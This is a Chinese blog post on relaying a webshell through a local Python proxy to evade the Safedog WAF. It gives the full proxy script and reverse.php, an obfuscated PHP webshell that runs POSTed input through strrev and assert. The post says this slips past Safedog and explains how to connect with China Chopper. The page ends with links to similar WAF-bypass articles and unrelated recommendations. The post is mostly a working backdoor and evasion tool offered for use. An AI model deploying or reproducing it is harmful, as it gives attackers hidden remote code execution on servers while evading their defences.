中转Webshell 绕过安全狗(二)

前言

在实践中转webshell绕过安全狗(一)中,在服务端和客户端均为php。某大佬提示并分享资源后,打算使用python完成中转。部分代码无耻copy。

客户端

本地127.0.0.1,安装python2

phpshellproxy.py

#coding=utf-8 import sys

reload(sys)

sys.setdefaultencoding('utf-8') import web urls = (

'/','index',

'/reverse','reverse',

) #render = web.template.render('templates/')

import json

import urllib class index:

def GET(self):

return 1

class Base:

def getpostdata(self, postdata):

#content with &

postdatalist = postdata.split('&')

for pa in postdatalist:

#content with =, can't split with =

index = pa.find("=")

setattr(self,pa[:index],urllib.unquote_plus(pa[index+1:]))

import requests

import codecs, urllib , base64 #, chardet

class reverse(Base, object):

def GET(self,corpid):

return 1

def POST(self):

data = web.data()

#print data

pwdata = data.split('&')[0].split('=')[1]

#print pwdata

#print 'pwdata', pwdata

#print 'pwdata[::-1]', urllib.unquote(urllib.unquote(pwdata.replace('+',' '))[::-1]).replace('&','%26').replace('+','%2b')

newpostdata = data.replace(pwdata, urllib.unquote(urllib.unquote(pwdata.replace('+',' '))[::-1]).replace('&','%26').replace('+','%2b'))

#print 'newpostdata', newpostdata

r = requests.post("http://192.168.253.129/waf/transServ.php", data=""+newpostdata.replace(' ','+'), headers = {"User-Agent":"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36","Content-Type": "application/x-www-form-urlencoded"})#, proxies={'http':"http://127.0.0.1:8080"})

#print r.apparent_encoding

#r.encoding = 'gb2312'

#print chardet.detect(r.content)

#print r.text

#return r.text

return r.content

if __name__ == "__main__":

app = web.application(urls, globals())

app.run()

运行需要安装

pip install web

pip install requests

服务端



shell端192.168.253.129,安装安全狗

reverse.php

做了点混淆,可过安全狗

<?php

$DS = $_POST['x'];

$str = strrev($DS);

$a1 = array("1234","123456");

$a2 = array($str,"5461");

$ma = array_map(null,$a1,$a2)[0][1];

@assert($ma);

使用方法

替换phpshellproxy.py中的shell地址,需配合reverse.php使用



运行python phpshellproxy.py 9000 (端口自定义)

使用菜单连接对应shell地址,如 http://[ip]:9000/reverse ,输入对应密码,配置对应脚本类型,如果打开错误,建议清掉缓存,重新打开。

操作



本地运行phpshellproxy.py文件

中国菜刀进行连接http://127.0.0.1:9000/reverse 密码

想了解更多 欢迎关注

中转Webshell 绕过安全狗(二)的更多相关文章

- 中转Webshell 绕过安全狗(一)

前言 听说中国菜刀里有后门.抓包我是没有监测到异常数据包.为了以防万一,且更好使用中国菜刀硬杠安全狗.笔者收集了一下资料.无耻的copy大佬的源码,只是在大佬的基础上简单修改了一下,达到Webshel ...

- 绕过安全狗等一些WAF收集

绕过安全狗sql注入 http://demo.74cms.com/plus/ajax_common.php?act=hotwordquery=錦union+select+1,group_concat% ...

- [WEB]绕过安全狗与360PHP一句话的编写

00x01安全狗的确是让人很头痛,尤其是在上传一句话或者写入一句话的时候,会被安全狗拦截从而拿不下shell.当然,安全狗是最简单的一款waf,很容易就进行一个绕过.00x02对于绕过安全狗跟360, ...

- 从getwebshell到绕过安全狗云锁提权再到利用matasploit进服务器

本文作者:i春秋签约作家——酷帥王子 一. 利用getwebshell篇 首先对目标站进行扫描,发现是asp的,直接扫出网站后台和默认数据库,下载解密登陆如图: 下面进后台发现有fckeditor,而 ...

- WebShell代码分析溯源(二)

WebShell代码分析溯源(二) 一.一句话变形马样本 <?php $POST['POST']='assert';$array[]=$POST;$array[0]['POST']($_POST ...

- Mysql注入绕过安全狗

转载请加原文链接:https://www.cnblogs.com/Yang34/p/12055052.html 微信公众号:信Yang安全.同步更新,欢迎关注.文末有二维码. 正好最近在搞注入,昨天现 ...

- SQL注入原理及绕过安全狗

1.什么是SQL注入攻击 SQL注入攻击指的是通过构造特殊的输入作为参数插入到Web表单的输入域或页面请求的查询字符串,欺骗服务器执行恶意的SQL命令 http://www.xxx.com/list. ...

- 1.keras实现-->自己训练卷积模型实现猫狗二分类(CNN)

原数据集:包含 25000张猫狗图像,两个类别各有12500 新数据集:猫.狗 (照片大小不一样) 训练集:各1000个样本 验证集:各500个样本 测试集:各500个样本 1= 狗,0= 猫 # 将 ...

- C# 超级狗 二次开发 读写数据 激活验证 存储数据库连接字符串

本文主要讲解如果使用C#语言来对超级狗进行二次开发,如果仅仅是做个激活的功能,可以参照另一篇博客,地址:http://www.cnblogs.com/dathlin/p/8487842.html 如果 ...

随机推荐

- WPF封装控件时 检测是否在设计模式中

原文:WPF封装控件时 检测是否在设计模式中 版权声明:本文为博主原创文章,未经博主允许不得转载. https://blog.csdn.net/Vblegend_2013/article/detail ...

- uwp - 上滑隐藏导航栏下滑显示

原文:uwp - 上滑隐藏导航栏下滑显示 好久没写博客了,因为忙着工作.昨天周末填坑需要做一个上滑列表数据时隐藏导航栏下滑时显示的效果,下面分享一下我的做法,希望能给你带来帮助. 思路是通过判断滚动条 ...

- Editplus配置Python的开发环境

Python 有很多集成开发工具,商业的有komodo,Wingide,Boa 等,还有Python 自带的集成环境IDLE,Windows 下还有PythonWin 等.但是,这些工具有的是过于复杂 ...

- Java高级应用(一个)-文件夹监控服务

最近.在研究一些比较成熟的框架.他们还发现,他们中的一些相当不错的文章.现在,对于一些在你们中间一个简单的翻译(版的英文文章,非常有帮助). 译:原文链接 你有没有发现,当你编辑一个文件.同一时候使用 ...

- OpenGL(十) 截屏并保存BMP文件

BMP文件格式 BMP图像又称为Bitmap(位图),是Windows系统中广泛采用的图像格式.BMP文件的数据按照从文件头开始的先后顺序分为四个部分: 我们一般见到的图像以24位图像为主,即R.G. ...

- Android手势识别的发展

在播放器.与手势识别.所以,看看今天的我们Android手势识别. 首先,我们需要站在巨人的肩膀上.有些人举了个例子和说明. 第一章: http://www.2cto.com/kf/201110/10 ...

- x:Static

用途:访问代码中的变量等 后台定义一个变量 public partial class GetStaticFromBackgroundCode : Window { public static stri ...

- Wrapped的返回值取值

Bared Wrapped using Newtonsoft.Json; using Newtonsoft.Json.Linq; string str = JsonConvert.Serial ...

- 手把手教你学会 基于JWT的单点登录

最近我们组要给负责的一个管理系统 A 集成另外一个系统 B,为了让用户使用更加便捷,避免多个系统重复登录,希望能够达到这样的效果--用户只需登录一次就能够在这两个系统中进行操作.很明显这就是单点登 ...

- Win10如何设置开机自动登录

原文:Win10如何设置开机自动登录 第一步: 小娜搜索"netplwiz",进入用户账户设置. 第二步: 先勾选选中一次,要使用本计算机,用户必须输入用户名和密码. 第三步: 取 ...